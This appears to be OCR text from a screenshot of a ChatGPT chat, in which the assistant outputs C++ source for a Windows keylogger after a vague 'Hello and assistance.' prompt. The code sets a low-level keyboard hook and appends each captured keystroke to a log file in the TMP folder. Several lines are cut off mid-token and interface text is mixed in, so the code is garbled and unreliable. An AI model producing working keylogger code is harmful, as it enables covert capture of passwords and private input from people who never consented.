 Hello and assistance.
chat.openai.com/?model=text-davinci-002-render-sha
G
New chat
Hello and assistance.
ASCII code:
c++
Copied!
#include <windows.h>
#include <iostream>
#include <fstream>
#include <string>
using namespace std;
LRESULT CALLBACK KeyboardHookProc(int nCode, WPARAM wParam, LPARAM lParam)
{
if (nCode >= 0)
{
KBDLLHOOKSTRUCT* pKeyInfo = reinterpret_cast<KBDLLHOOKSTRUCT*>(lPara
// Convert the virtual key code to a character
char key = static_cast<char>(pKeyInfo->vkCode);
ofstream outfile;
outfile.open(getenv("TMP") + string("\\output.log"), ios::app);
outfile << key << endl;
outfile.close();
}
return CallNextHookEx(nullptr, nCode, wParam, lParam);
}
int main()
{
HINSTANCE hInstance = GetModuleHandle(nullptr);
HHOOK hHook = SetWindowsHookEx(WH_KEYBOARD_LL, KeyboardHookProc, hInstan
MSG msg;
while (GetMessage(&msg, n
);
Stop generating
Send a message.
Free Research Preview. ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT Mar 23 Version
Upgrade to Plus
NEW
G
Gemini O